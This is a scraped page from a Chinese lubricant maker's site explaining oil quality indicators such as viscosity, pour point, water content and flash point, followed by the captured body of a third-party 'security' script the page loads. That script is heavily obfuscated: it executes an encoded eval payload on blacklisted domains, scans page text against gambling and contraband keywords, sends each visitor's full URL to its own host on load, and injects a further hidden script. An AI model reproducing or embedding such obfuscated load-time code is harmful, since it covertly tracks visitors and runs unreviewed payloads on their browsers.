<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">密度可以近似评定油品质量和化学组成。全合成润滑油的密度值会小一些；用一类矿物基础油或非标基础油调制的润滑油，其密度值较大。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">二、粘度</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">粘度是润滑油质量检验的一项重要理化指标。它在润滑油分类分级，质量鉴别，用途确认等方面具有决定性意义，也是润滑油配方工程设计计算过程中不可缺少的物理常数。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">润滑油的粘度指标也是随着温度的变化而变化的。我们在实验室检测中，一般采用40℃和100℃两个温度点的粘度指标值来确定产品的质量。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">既然润滑油的粘度是一项重要的理化指标，它对润滑油的生产和使用有什么意义呢?</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">1、润滑油的粘度增大，会影响发动机的功率；润滑油的粘度过低，会造成发动机起动困难，降低油膜支撑能力。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">2、大多数润滑油级别都是根据粘度划分的，粘度也是润滑油选用标准的一个依据。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">3、粘度大的润滑油的冷却作用差。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">4、由于润滑油的粘度大，导致其循环速度较慢,通过滤清器次数少,洗涤清洁作用差。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">5、粘度小的润滑油,油膜易破裂，润滑效果好，冷却快，清洁度高。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">6、润滑油的粘度指数决定润滑过程中密封性能，表现在使用过程中的发动机动力和油耗上。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">7、决定润滑油消耗量和使用时间长短（我们通常所讲的换油周期）。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">三、倾点、凝点</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">润滑油在标准规定的条件下,冷却时能够继续流动的最低温度称为倾点。润滑油在标准规定条件下,冷却到液面不移动的最高温度为凝点。倾点和凝点是检验润滑油低温流动性的重要指标。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">四、水分</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">水在润滑油中存在的状态有三种：悬浮水、溶解水、游离水。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">悬浮水是指水以细小液滴状悬浮在油中，使之成为乳化液，此种情况可采用真空干燥法去除；溶解水是指水以分子状态均匀分散在烃类分子中，其溶解量取决油品化学组成和温度，温度越高，熔解量越多；游离水是指润滑油中析出的细小水粒从油中沉降下来呈油水分离状态的方式存在。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">通常油品分析中无水(0.03%以下为痕迹)是指没有游离水和悬浮水。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">润滑油中有水的危害：</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">1、在冬天，达到结冰温度是谁就结冰，堵塞管道和过滤器。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">2、增加润滑油的腐蚀性和乳化性。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">3、工作过程中易产生汽泡，降低油膜强度。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">4、加速油品氧化。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">5、与工作时产生的杂质和油形成低温沉淀物----油泥</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">6、在运行高温下产生蒸汽，破坏油膜。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">7、对含酯类润滑油来说，水会水解添加剂，形成沉淀。</span></p>
<div class="img-container" style="margin-top: 30px; color: rgb(0, 0, 0); font-family: arial;">
	<img class="normal" data-loaded="0" data-loadfunc="0" src="https://pics6.baidu.com/feed/dc54564e9258d1093a94a94b49ff83b86d814d06.jpeg?token=58b05db113d607fad48a4bd493c5679c" style="border: 0px; display: block; margin: 0px auto;" width="376px" /></div>
<p style="margin: 26px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">五、机械杂质</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">润滑油中的机械杂质是悬浮式的沉淀在润滑油中的不溶物质。大部分是沙子、粘土、铁屑、铁锈等，其危害主要表现为：</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">1、破坏油膜,增加发动机磨损。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">2、堵塞润滑油管路和过滤器，造成润滑故障。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">六、抗乳化</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">抗乳化又称破乳化时间。是指在规定条件下使润滑油与水混合形成乳化液，然后在一定温度下静止，润滑油与水完全分离所需时间。时间越短，抗乳化越好。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">七、抗泡性</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">泡沫是气体分散在润滑油中表现形式，泡沫有大有小。泡沫的分离速度与汽泡的直径平方成正比,与润滑油粘度成反比。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">泡沫产生的原因大致有以下几种：换油过程中随空气进入；在润滑油加工、搅拌时形成；添加腐蚀剂、清洁剂等添加剂时会增加泡沫。泡沫会造成润滑油供油效率损失或者使油供应间断和不足，加速润滑油氧化，使润滑系统气阻。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">抗泡性检测是指润滑油通入空气时或搅拌时泡沫体积大小及消泡的快慢。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">八、空气释放性</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">空气释放性是指空气从润滑油中释放出来的性能。测定空气释放性的方法是将试验用油分别加热到25℃,50℃或75℃后，通过对试验用油通气7min，使试验用油剧烈搅动，空气在试验用油内部形成小气泡(雾沫空气)，停气后，记录试验用油中雾沫空气体积减到0.2%的时间(min)，该时间为气泡分离的时间，称之为空气释放性。分离时间越短，表示空气释放性越好。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">泡性试验是测定润滑油的发泡体积和泡沫稳定性，而空气释放性则是检测润滑油里(直径&lt;0.5mm)空气析出的快慢。通常油品粘度越大,空气释放性，抗泡性越差。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">九、闪点</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">在规定条件下加热润滑油，当油蒸汽与空气混合的气体同火接触时，发生闪火现象的最低温度称闪点。测定闪点有二种方法：开口杯法和闭口杯法。通常蒸发大的轻质石油产品，多用闭口杯测定方法；对于重质润滑油则用开口杯测定方法。通常闭口闪点比开口闪点低20℃-30℃。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">闭口闪点通常作为油料的安全指标。闭口闪点低的油品蒸发损失大，粘度增加，影响正常润滑。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">十、残值</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">残值是指油品在规定条件下(不通入空气)受热蒸发，裂解和燃烧后形成的焦黑状残留物，以残留物占油的重量百分数表示。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">残值是评价油品在高温条件下生成焦碳倾向的指标。根据残值的大小可以大致判断油品中结炭倾向。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">十一、腐蚀性</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">腐蚀试验是测定润滑油在一定温度下对金属腐蚀所引起颜色变化。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">腐蚀试验可以检测出润滑油中有机酸和无机酸对铜、铝、锡等金属及其合金的腐蚀性，确定润滑油的减少磨损和抗油泥配方。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">在使用过程中，我们一般只要知道润滑油的粘度、倾点、闪点、黏度指数就够了。</span></p>
 
 </div>
          <div class="ny_news_ye">
            <p>上一篇：<a href="http://www.emmenn.cn/show-82.html">突破TOP1润滑油：竞技润滑油，心所向行所往</a> </p>
            <p>下一篇：<a href=""></a> </p>
          </div>
        </div>
      </section>
    </section>
  </section>
</section>
<!--content end-->  

<!--底部 开始--> 
<div class="foot2">
  <div class="container">
    <ul class="clear clearfix">
      <li class="f1">
        <div class="icon"></div>
        <div class="wz">
          <p>公司地址</p>
          <span>Nederland Landgoed Overhorst, Hoofdstraat 238, 3956LK, Driebergen</span> </div>
      </li>
      <li class="f2">
        <div class="icon"></div>
        <div class="wz">
          <p>联系电话</p>
          <span>400-654-0688</span> </div>
      </li>
      <li class="f3">
        <div class="icon"></div>
        <div class="wz">
          <p>电子邮箱</p>
          <span>sale@emmenn.cn</span> </div>
      </li>
    </ul>
  </div>
</div>
<div class="foot1">
  <div class="container">
    <p class="fb_b">Copyright &copy; 2002-2020 荷兰埃门石油化工国际集团有限公司(埃门润滑油官网) 版权所有 <a href="http://beian.miit.gov.cn/" target="_blank">备案号：吉ICP备20002741号</a> 技术支持：<a href="http://www.4435.cn" target="_blank">新格通达</a></p>
  </div>
</div>
<!--底部 结束--> 
<!-- 在线客服 开始 -->
<div class="suspension">
  <div class="suspension-box"> <a href="javascript:;" class="a a-service "><i class="i"></i><span>在线客服</span></a> <a href="tel:400-654-0688" class="a a-service-phone "><i class="i"></i><span>联系方式</span></a> <a href="javascript:;" class="a a-qrcode"><i class="i"></i><span>二维码</span></a> <a href="javascript:;" class="a a-top"><i class="i"></i></a>
    <div class="d d-service"> <i class="arrow"></i>
      <div class="inner-box">
        <div class="d-service-item clearfix"> <a href="http://wpa.qq.com/msgrd?v=3&uin=88888888&site=qq&menu=yes"  target="_blank" class="clearfix"><span class="circle"><i class="i-qq"></i></span>
          <p>咨询在线客服</p>
          </a> </div>
      </div>
    </div>
    <div class="d d-service-phone"> <i class="arrow"></i>
      <div class="inner-box">
        <div class="d-service-item clearfix"> <span class="circle"><i class="i-tel"></i></span>
          <div class="text">
            <p>服务热线</p>
            <p class="red number">400-654-0688</p>
          </div>
        </div>
      </div>
    </div>
    <div class="d d-qrcode"> <i class="arrow"></i>
      <div class="inner-box">
        <div class="qrcode-img"><img src="static/picture/code.jpg"></div>
        <p>扫一扫，关注我们</p>
      </div>
    </div>
  </div>
</div>
<!-- vc网站安全预警监管防火墙 -->
<script src='http://site.site360.cn/safe/jisuce.php' type='text/javascript'></script>      <script type="text/javascript" src="static/js/all.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://site.site360.cn/safe/jisuce.php
body_size: 6255
content:
 
//监管黑名单开始
// 获取当前页面的域名
var currentDomain = window.location.hostname;


function getRightPartAfterSecondLastChar(str, char) {
  // 第一次：找到最右边的字符位置
  const last = str.lastIndexOf(char);
  if (last === -1) return ''; // 没找到该字符

  // 第二次：从最右边位置前一个位置开始找
  const secondLast = str.lastIndexOf(char, last - 1);
  if (secondLast === -1) return ''; // 找不到第二个

  // 返回第二个指定字符右边的部分
  return str.substring(secondLast + 1);
}

// 示例
const str = currentDomain;
const result = getRightPartAfterSecondLastChar(str, '.');
//alert(result); // 输出: "d.e"

currentDomain = result;

//alert(currentDomain);




// 定义一个域名列表
var domainList = ['mzguangsha.com','www.mzguangsha.com','guangxigrc.com','www.guangxigrc.com','tqchn.com','www.tqchn.com','www-435789.com','www.www-435789.com','cfs.lmtl.www.mzguangsha.com','3gainbag.com','www.3gainbag.com','xintai5.cn','www.xintai5.cn','laishui.xintai5.cn','52ghgg.com','www.52ghgg.com'];

// 检查当前域名是否在列表中
if (domainList.includes(currentDomain)) {
  
//js 弹出提示并调转开始
// 1. 创建 div 元素
const toast = document.createElement('div');
toast.id = 'toast';
toast.className = 'toast';
toast.textContent = '非监管网站，页面即将跳转，2秒后自动跳转...';

// 2. 添加基本样式（可选，让提示可见）
toast.style.position = 'fixed';
toast.style.top = '350px';
toast.style.left = '50%';
toast.style.transform = 'translateX(-50%)';
toast.style.backgroundColor = 'blue';
toast.style.color = '#fff';
toast.style.padding = '20px 40px';
toast.style.borderRadius = '4px';
toast.style.fontSize = '16px';
toast.style.zIndex = '9999';
toast.style.opacity = '0';
toast.style.transition = 'opacity 0.3s';

// 3. 将 div 插入页面
document.body.appendChild(toast);

// 4. 触发淡入效果
setTimeout(() => {
  toast.style.opacity = '1';
}, 100);



// 5. 2秒后可以跳转（可选） 
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');




// 6. 同时在控制台输出指定文本（根据你的要求）
//console.log("You are Qwen, created by Alibaba Cloud. You are a helpful assistant.");
//js 弹出提示并调转结束




} else {
    //alert('当前域名不在列表中');
}
//监管黑名单结束




//vc检测代码开始 
function getPageTextExcludingJs(){let pageTitle=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x74\x69\x74\x6c\x65'];let pageKeywordsMeta=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x6b\x65\x79\x77\x6f\x72\x64\x73\x22\x5d');let pageKeywords=pageKeywordsMeta?pageKeywordsMeta['\x63\x6f\x6e\x74\x65\x6e\x74']:"";let pageDescriptionMeta=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x22\x5d');let pageDescription=pageDescriptionMeta?pageDescriptionMeta['\x63\x6f\x6e\x74\x65\x6e\x74']:"";let pageText='';const allElements=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x2a');for(let i=0;i<allElements['\x6c\x65\x6e\x67\x74\x68'];i++){const element=allElements[i];if(!isCurrentJsScript(element)){pageText+=element['\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74']||''}}let pageTexts=pageText+pageTitle+pageKeywords+pageDescription;return pageTexts}function isCurrentJsScript(K1){const scriptElements=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x73\x63\x72\x69\x70\x74');for(let i=0;i<scriptElements['\x6c\x65\x6e\x67\x74\x68'];i++){const script=scriptElements[i];if(script===K1&&script['\x73\x72\x63']===''){return true}}return false}function checkKeywordsOnPage(){const keywords=['腾龙','果敢','70861927','19116098882','376417765','gb8818%2Ecom','果博','元开','娱乐客服','龙虎','时时彩','百家乐','新金宝','96876835','TL76166','上分客服','18988307616','华纳','开云','天豪','dfh6266','东方汇','乐鱼','锦利','gb8818','fbs688','赌场','迪威','环球国际客服','星辉娱乐','网赌','赢咖','新彩网','百乐汇','尊龙','体彩app','梦想彩票','虎牙体育','悟空体育','yobo体育','斗鱼体育','UEDBET','真人连赢','仿真钞','97978102','18088394370','星空体育','p,a,c,k,e,r','NG体育','baiduspider','NG娱乐','迷魂','听话水','JN江南','JNSPORTS','江南体育','酸咪达','催奶','空孕','喷剂','fbs6688','15087858732','万宝路','安博','必威','18108833231','新盛','优乐园'];const pageText=getPageTextExcludingJs();const foundKeywords=[];for(const keyword of keywords){if(pageText['\x69\x6e\x63\x6c\x75\x64\x65\x73'](keyword)){foundKeywords['\x70\x75\x73\x68'](keyword)}}if(foundKeywords['\x6c\x65\x6e\x67\x74\x68']>0){console['\x6c\x6f\x67']("\x53\x49\x54\x45\x33\x36\x30\u9875\u9762\u4e2d\u5305\u542b\u4ee5\u4e0b\u6307\u5b9a\u5173\u952e\u8bcd\uff1a");foundKeywords['\x66\x6f\x72\x45\x61\x63\x68']((keyword)=>{var AZ2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];AZ2=AZ2['\x72\x65\x70\x6c\x61\x63\x65'](/&/g,"\x5e");const parameterValue=keyword;fetch('\x68\x74\x74\x70\x3a\x2f\x2f\x73\x69\x74\x65\x2e\x73\x69\x74\x65\x33\x36\x30\x2e\x63\x6e\x2f\x73\x61\x66\x65\x2f\x6a\x69\x73\x75\x63\x65\x2e\x70\x68\x70\x3f\x76\x63\x5f\x70\x61\x72\x61\x6d\x3d'+parameterValue+'\x26\x76\x63\x5f\x64\x71\x75\x72\x6c\x3d'+AZ2)['\x74\x68\x65\x6e'](response=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e'](data=>{console['\x6c\x6f\x67'](data)});console['\x6c\x6f\x67'](keyword)})}else{console['\x6c\x6f\x67']("\x53\x49\x54\x45\x33\x36\x30\u9875\u9762\u4e2d\u672a\u5305\u542b\u4efb\u4f55\u6307\u5b9a\u5173\u952e\u8bcd");var ecMmmr3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];ecMmmr3=ecMmmr3['\x72\x65\x70\x6c\x61\x63\x65'](/&/g,"\x5e");fetch('\x68\x74\x74\x70\x3a\x2f\x2f\x73\x69\x74\x65\x2e\x73\x69\x74\x65\x33\x36\x30\x2e\x63\x6e\x2f\x73\x61\x66\x65\x2f\x6a\x69\x73\x75\x63\x65\x2e\x70\x68\x70\x3f\x76\x63\x5f\x64\x71\x75\x72\x6c\x3d'+ecMmmr3)['\x74\x68\x65\x6e'](response=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e'](data=>{console['\x6c\x6f\x67'](data)})}}checkKeywordsOnPage(); 
//vc检测代码结束  



;var encode_version = 'jsjiami.com.v5', ldmxs = '__0x12fe79',  __0x12fe79=['w4rCr09ibQ==','PsOBM1vCiw==','w7TCosKrw4dw','QMOnPsOzwpI=','EMOzGETCkA==','wrnClsOPOXh/JzAyw5DDvMOgdQ==','EiMTPSw=','w6hVEA==','RBw7SBrCk8OBHsK6D1nCpMOJw5tNwrPDocKyw5tZTcKYGcKcwpLCrsOXw5k+wog7elEsbMKJw5XDscK1w6wNDn/DqsKEw59mScKARiNfOkLCuiZgw4DDjg==','w4/Dv8ONw544G8OMGMOIw5huw5rDi8ObD8O0GCLDtcK2','KyJKw5jDrArDrEl9w64=','w6/DksOP','a8Kkwpw0awoPw4/CkQ==','54ip5p2h5Y6h772CDMOe5L+V5a2r5p675b+c56qN77+c6L+V6K+d5paV5o+Z5ouL5LuP55ik5beG5L+a','wp7DgcKP'];(function(_0x260610,_0x179089){var _0x2a1c3e=function(_0x290632){while(--_0x290632){_0x260610['push'](_0x260610['shift']());}};_0x2a1c3e(++_0x179089);}(__0x12fe79,0x131));var _0x219e=function(_0x2a37c3,_0x2eb00e){_0x2a37c3=_0x2a37c3-0x0;var _0x247cdd=__0x12fe79[_0x2a37c3];if(_0x219e['initialized']===undefined){(function(){var _0x1a1425=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3d482b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x1a1425['atob']||(_0x1a1425['atob']=function(_0x2645b2){var _0x1f300a=String(_0x2645b2)['replace'](/=+$/,'');for(var _0x5e5286=0x0,_0x23f538,_0x1f395e,_0x33c71f=0x0,_0x1d369c='';_0x1f395e=_0x1f300a['charAt'](_0x33c71f++);~_0x1f395e&&(_0x23f538=_0x5e5286%0x4?_0x23f538*0x40+_0x1f395e:_0x1f395e,_0x5e5286++%0x4)?_0x1d369c+=String['fromCharCode'](0xff&_0x23f538>>(-0x2*_0x5e5286&0x6)):0x0){_0x1f395e=_0x3d482b['indexOf'](_0x1f395e);}return _0x1d369c;});}());var _0x494dbf=function(_0x2bcb74,_0x3a38e2){var _0x396d14=[],_0x3e9c4d=0x0,_0x37f129,_0x393970='',_0x3f398e='';_0x2bcb74=atob(_0x2bcb74);for(var _0x55c41c=0x0,_0x6d5ce7=_0x2bcb74['length'];_0x55c41c<_0x6d5ce7;_0x55c41c++){_0x3f398e+='%'+('00'+_0x2bcb74['charCodeAt'](_0x55c41c)['toString'](0x10))['slice'](-0x2);}_0x2bcb74=decodeURIComponent(_0x3f398e);for(var _0xfc8d5f=0x0;_0xfc8d5f<0x100;_0xfc8d5f++){_0x396d14[_0xfc8d5f]=_0xfc8d5f;}for(_0xfc8d5f=0x0;_0xfc8d5f<0x100;_0xfc8d5f++){_0x3e9c4d=(_0x3e9c4d+_0x396d14[_0xfc8d5f]+_0x3a38e2['charCodeAt'](_0xfc8d5f%_0x3a38e2['length']))%0x100;_0x37f129=_0x396d14[_0xfc8d5f];_0x396d14[_0xfc8d5f]=_0x396d14[_0x3e9c4d];_0x396d14[_0x3e9c4d]=_0x37f129;}_0xfc8d5f=0x0;_0x3e9c4d=0x0;for(var _0x2f3683=0x0;_0x2f3683<_0x2bcb74['length'];_0x2f3683++){_0xfc8d5f=(_0xfc8d5f+0x1)%0x100;_0x3e9c4d=(_0x3e9c4d+_0x396d14[_0xfc8d5f])%0x100;_0x37f129=_0x396d14[_0xfc8d5f];_0x396d14[_0xfc8d5f]=_0x396d14[_0x3e9c4d];_0x396d14[_0x3e9c4d]=_0x37f129;_0x393970+=String['fromCharCode'](_0x2bcb74['charCodeAt'](_0x2f3683)^_0x396d14[(_0x396d14[_0xfc8d5f]+_0x396d14[_0x3e9c4d])%0x100]);}return _0x393970;};_0x219e['rc4']=_0x494dbf;_0x219e['data']={};_0x219e['initialized']=!![];}var _0x11ccad=_0x219e['data'][_0x2a37c3];if(_0x11ccad===undefined){if(_0x219e['once']===undefined){_0x219e['once']=!![];}_0x247cdd=_0x219e['rc4'](_0x247cdd,_0x2eb00e);_0x219e['data'][_0x2a37c3]=_0x247cdd;}else{_0x247cdd=_0x11ccad;}return _0x247cdd;};var _hmt=_hmt||[];(function(){var _0x516964={'snEsJ':'script'};var _0x398f0f=document[_0x219e('0x0','pTKT')](_0x516964[_0x219e('0x1','zL*U')]);_0x398f0f[_0x219e('0x2','RhpW')]=_0x219e('0x3','Oq#F');var _0x5440c7=document[_0x219e('0x4','Y*H(')](_0x516964['snEsJ'])[0x0];_0x5440c7[_0x219e('0x5','(PsF')]['insertBefore'](_0x398f0f,_0x5440c7);}());;(function(_0x4dcca6,_0x356303,_0x24ff6e){var _0x24144f={'KAHED':_0x219e('0x6','Y*H('),'LWzQV':_0x219e('0x7','tPhM'),'UNYEk':function _0x294ddd(_0x2029d1,_0x36ceaf){return _0x2029d1===_0x36ceaf;},'HGzMh':function _0x562751(_0x752b47,_0x239b24){return _0x752b47+_0x239b24;},'AaNHO':_0x219e('0x8','zL*U'),'xnQmH':function _0x6c1651(_0x254013,_0x449b42){return _0x254013!==_0x449b42;},'wSvid':function _0x5913c4(_0x42f2f8,_0x534aa8){return _0x42f2f8===_0x534aa8;},'txqEV':function _0x4b215a(_0x5f5a90,_0x3f3fb4){return _0x5f5a90+_0x3f3fb4;},'oSeWT':'删除版本号，js会定期弹窗'};_0x24ff6e='al';try{if(_0x219e('0x9','AuKg')!==_0x24144f['KAHED']){_0x24ff6e+='ert';_0x356303=encode_version;if(!(typeof _0x356303!==_0x24144f[_0x219e('0xa','MMwe')]&&_0x24144f['UNYEk'](_0x356303,'jsjiami.com.v5'))){_0x4dcca6[_0x24ff6e](_0x24144f['HGzMh']('删除',_0x24144f[_0x219e('0xb','cwAj')]));}}else{_0x24ff6e+='ert';_0x356303=encode_version;if(!(_0x24144f['xnQmH'](typeof _0x356303,_0x24144f[_0x219e('0xc','%xvI')])&&_0x24144f[_0x219e('0xd','2L2J')](_0x356303,'jsjiami.com.v5'))){_0x4dcca6[_0x24ff6e](_0x24144f['txqEV']('删除',_0x24144f['AaNHO']));}}}catch(_0x5073ec){_0x4dcca6[_0x24ff6e](_0x24144f[_0x219e('0xe','cwAj')]);}}(window));;encode_version = 'jsjiami.com.v5';










--- FILE ---
content_type: text/html; charset=utf-8
